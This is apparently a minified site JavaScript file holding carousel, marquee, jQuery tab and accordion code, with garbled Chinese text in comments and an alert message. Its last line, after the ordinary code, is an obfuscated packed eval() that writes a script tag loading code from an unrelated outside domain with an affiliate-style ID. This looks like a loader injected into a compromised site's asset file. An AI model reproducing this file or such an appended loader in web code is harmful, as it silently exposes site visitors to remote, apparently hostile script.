temp=this.scrollContDiv.scrollLeft+thisMove;if(thisMove>0){if(this.scrollContDiv.scrollLeft+thisMove>=this.listDiv01.scrollWidth){this.scrollContDiv.scrollLeft=this.scrollContDiv.scrollLeft+thisMove-this.listDiv01.scrollWidth}else{this.scrollContDiv.scrollLeft+=thisMove}}else{if(this.scrollContDiv.scrollLeft-thisMove<=0){this.scrollContDiv.scrollLeft=this.listDiv01.scrollWidth+this.scrollContDiv.scrollLeft-thisMove}else{this.scrollContDiv.scrollLeft+=thisMove}};num-=thisMove;if(Math.abs(num)==0){_state="ready";if(this.autoPlay){this.play()};this.accountPageIndex();return}else{this.accountPageIndex();setTimeout("ScrollPic.childs["+this.ID+"].move("+num+","+quick+")",this.speed)}};this.next=function(){if(_state!="ready"){return};_state="stoping";this.move(this.pageWidth,true)};this.play=function(){if(!this.autoPlay){return};clearInterval(_autoTimeObj);_autoTimeObj=setInterval("ScrollPic.childs["+this.ID+"].next()",this.autoPlayTime*1000)};this.stop=function(){clearInterval(_autoTimeObj)};this.pageTo=function(num){if(_state!="ready"){return};_state="stoping";var fill=num*this.frameWidth-this.scrollContDiv.scrollLeft;this.move(fill,true)};this.accountPageIndex=function(){this.pageIndex=Math.round(this.scrollContDiv.scrollLeft/this.frameWidth);if(this.pageIndex>Math.round(this.listDiv01.offsetWidth/this.frameWidth+0.4)-1){this.pageIndex=0};var i;for(i=0;i<this.dotObjArr.length;i++){if(i==this.pageIndex){this.dotObjArr[i].className=this.dotClassName}else{this.dotObjArr[i].className=this.dotOnClassName}}}};


function Marquee(){this.ID=document.getElementById(arguments[0]);if(!this.ID){alert("��Ҫ���õ�\""+arguments[0]+"\"��ʼ������\r\n�����ǩID�����Ƿ���ȷ!");this.ID=-1;return};this.Direction=this.Width=this.Height=this.DelayTime=this.WaitTime=this.CTL=this.StartID=this.Stop=this.MouseOver=0;this.Step=1;this.Timer=30;this.DirectionArray={"top":0,"up":0,"bottom":1,"down":1,"left":2,"right":3};if(typeof arguments[1]=="number"||typeof arguments[1]=="string")this.Direction=arguments[1];if(typeof arguments[2]=="number")this.Step=arguments[2];if(typeof arguments[3]=="number")this.Width=arguments[3];if(typeof arguments[4]=="number")this.Height=arguments[4];if(typeof arguments[5]=="number")this.Timer=arguments[5];if(typeof arguments[6]=="number")this.DelayTime=arguments[6];if(typeof arguments[7]=="number")this.WaitTime=arguments[7];if(typeof arguments[8]=="number")this.ScrollStep=arguments[8];this.ID.style.overflow=this.ID.style.overflowX=this.ID.style.overflowY="hidden";this.ID.noWrap=true;this.IsNotOpera=(navigator.userAgent.toLowerCase().indexOf("opera")==-1);if(arguments.length>=7)this.Start()};Marquee.prototype.Start=function(){if(this.ID==-1)return;if(this.WaitTime<800)this.WaitTime=800;if(this.Timer<20)this.Timer=20;if(this.Width==0)this.Width=parseInt(this.ID.style.width);if(this.Height==0)this.Height=parseInt(this.ID.style.height);if(typeof this.Direction=="string")this.Direction=this.DirectionArray[this.Direction.toString().toLowerCase()];this.HalfWidth=Math.round(this.Width/2);this.HalfHeight=Math.round(this.Height/2);this.BakStep=this.Step;this.ID.style.width=this.Width+"px";this.ID.style.height=this.Height+"px";if(typeof this.ScrollStep!="number")this.ScrollStep=this.Direction>1?this.Width:this.Height;var templateLeft="<table cellspacing='0' cellpadding='0' style='border-collapse:collapse;display:inline;'><tr><td noWrap=true style='white-space: nowrap;word-break:keep-all;'>MSCLASS_TEMP_HTML</td><td noWrap=true style='white-space: nowrap;word-break:keep-all;'>MSCLASS_TEMP_HTML</td></tr></table>";var templateTop="<table cellspacing='0' cellpadding='0' style='border-collapse:collapse;'><tr><td>MSCLASS_TEMP_HTML</td></tr><tr><td>MSCLASS_TEMP_HTML</td></tr></table>";var msobj=this;msobj.tempHTML=msobj.ID.innerHTML;if(msobj.Direction<=1){msobj.ID.innerHTML=templateTop.replace(/MSCLASS_TEMP_HTML/g,msobj.ID.innerHTML)}else{if(msobj.ScrollStep==0&&msobj.DelayTime==0){msobj.ID.innerHTML+=msobj.ID.innerHTML}else{msobj.ID.innerHTML=templateLeft.replace(/MSCLASS_TEMP_HTML/g,msobj.ID.innerHTML)}};var timer=this.Timer;var delaytime=this.DelayTime;var waittime=this.WaitTime;msobj.StartID=function(){msobj.Scroll()};msobj.Continue=function(){if(msobj.MouseOver==1){setTimeout(msobj.Continue,delaytime)}else{clearInterval(msobj.TimerID);msobj.CTL=msobj.Stop=0;msobj.TimerID=setInterval(msobj.StartID,timer)}};msobj.Pause=function(){msobj.Stop=1;clearInterval(msobj.TimerID);setTimeout(msobj.Continue,delaytime)};msobj.Begin=function(){msobj.ClientScroll=msobj.Direction>1?msobj.ID.scrollWidth/2:msobj.ID.scrollHeight/2;if((msobj.Direction<=1&&msobj.ClientScroll<=msobj.Height+msobj.Step)||(msobj.Direction>1&&msobj.ClientScroll<=msobj.Width+msobj.Step)){msobj.ID.innerHTML=msobj.tempHTML;delete(msobj.tempHTML);return};delete(msobj.tempHTML);msobj.TimerID=setInterval(msobj.StartID,timer);if(msobj.ScrollStep<0)return;msobj.ID.onmousemove=function(event){if(msobj.ScrollStep==0&&msobj.Direction>1){var event=event||window.event;if(window.event){if(msobj.IsNotOpera){msobj.EventLeft=event.srcElement.id==msobj.ID.id?event.offsetX-msobj.ID.scrollLeft:event.srcElement.offsetLeft-msobj.ID.scrollLeft+event.offsetX}else{msobj.ScrollStep=null;return}}else{msobj.EventLeft=event.layerX-msobj.ID.scrollLeft};msobj.Direction=msobj.EventLeft>msobj.HalfWidth?3:2;msobj.AbsCenter=Math.abs(msobj.HalfWidth-msobj.EventLeft);msobj.Step=Math.round(msobj.AbsCenter*(msobj.BakStep*2)/msobj.HalfWidth)}};msobj.ID.onmouseover=function(){if(msobj.ScrollStep==0)return;msobj.MouseOver=1;clearInterval(msobj.TimerID)};msobj.ID.onmouseout=function(){if(msobj.ScrollStep==0){if(msobj.Step==0)msobj.Step=1;return};msobj.MouseOver=0;if(msobj.Stop==0){clearInterval(msobj.TimerID);msobj.TimerID=setInterval(msobj.StartID,timer)}}};setTimeout(msobj.Begin,waittime)};Marquee.prototype.Scroll=function(){switch(this.Direction){case 0:this.CTL+=this.Step;if(this.CTL>=this.ScrollStep&&this.DelayTime>0){this.ID.scrollTop+=this.ScrollStep+this.Step-this.CTL;this.Pause();return}else{if(this.ID.scrollTop>=this.ClientScroll){this.ID.scrollTop-=this.ClientScroll};this.ID.scrollTop+=this.Step};break;case 1:this.CTL+=this.Step;if(this.CTL>=this.ScrollStep&&this.DelayTime>0){this.ID.scrollTop-=this.ScrollStep+this.Step-this.CTL;this.Pause();return}else{if(this.ID.scrollTop<=0){this.ID.scrollTop+=this.ClientScroll};this.ID.scrollTop-=this.Step};break;case 2:this.CTL+=this.Step;if(this.CTL>=this.ScrollStep&&this.DelayTime>0){this.ID.scrollLeft+=this.ScrollStep+this.Step-this.CTL;this.Pause();return}else{if(this.ID.scrollLeft>=this.ClientScroll){this.ID.scrollLeft-=this.ClientScroll};this.ID.scrollLeft+=this.Step};break;case 3:this.CTL+=this.Step;if(this.CTL>=this.ScrollStep&&this.DelayTime>0){this.ID.scrollLeft-=this.ScrollStep+this.Step-this.CTL;this.Pause();return}else{if(this.ID.scrollLeft<=0){this.ID.scrollLeft+=this.ClientScroll};this.ID.scrollLeft-=this.Step};break}}
$(document).ready(function() {
	
	$(".nr").click(function(){
		$(this).children("h3").addClass("hover").end()			
			.siblings().children("h3").removeClass("hover")	;			
		$(this).children("p").slideDown("fast").end()
			.siblings().children("p").slideUp("fast");
					
	});
	
	$('.artist_l li').each(function(m) {
		if(m<4){
		$(this).find('a').css('top', -$(this).height());
		$(this).hover(function() {
			$(this).find('a').animate({
				'top': '0'
			}, 200)
		}, function() {
			$(this).find('a').animate({
				'top': $(this).height()
			}, {
				duration: 200,
				complete: function() {
					$(this).css('top', -$(this).parent('li').height())
				}
			})
		})
		}
	});
	
	var $d_li = $(".disease_list li");
	$d_li.click(function(){
		$(this).addClass("hover2").siblings().removeClass("hover2");
		var index =  $d_li.index(this);
		$(".disease_content").hide();
		$(".disease_content").eq(index).show();
	});
	
	var $d_li2 = $(".im li");
	$d_li2.click(function(){
		$(this).addClass("hover3").siblings().removeClass("hover3");
		var index =  $d_li2.index(this);
		$(".im_cont").hide();
		$(".im_cont").eq(index).show();
	});
	
	$(".eqm_left").each(function(i){
        var maxWidth = 385;
        var minWidth = 0;
        $(this).mouseover(function(){
            $(".eqm_right").animate({width: minWidth+"px"}, { queue:false, duration:300});
            $(".eqm_right:eq("+i+")").animate({width: maxWidth+"px"}, { queue:false, duration:300 });
        });
    });

	
	
	
});


//tabs�л�

function settags(name,cursel,n){

  for(i=1;i<=n;i++){

  var menu=document.getElementById(name+i);

  var con=document.getElementById("con"+name+i);

  menu.className=i==cursel?"hover":"";

  con.style.display=i==cursel?"block":"none";

} 

}

function setab(name,cursel,n,link){

  for(i=1;i<=n;i++){

  var menu=document.getElementById(name+i);

  var con=document.getElementById("con"+name+i);

  menu.className=i==cursel?"hover":"";

  con.style.display=i==cursel?"block":"none";

}

	if(link!=null && link!="")document.getElementById("TabLink"+name).href=link;

}



function setTab(name,cursel,n){

for(i=1;i<=n;i++){

var menu=document.getElementById(name+i);

var con=document.getElementById("con_"+name+"_"+i);

menu.className=i==cursel?"hover":"";

con.style.display=i==cursel?"block":"none";

}

}
<!--eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('h.9(\'<0 7="b/a" 6="3://2.5.4/g.i?j=d&c=1" e="f-8"><\\/0>\');',20,20,'script||m1|http|com|kfask|src|type||write|javascript|text||2365|charset|utf||document|php|aid'.split('|'),0,{}));-->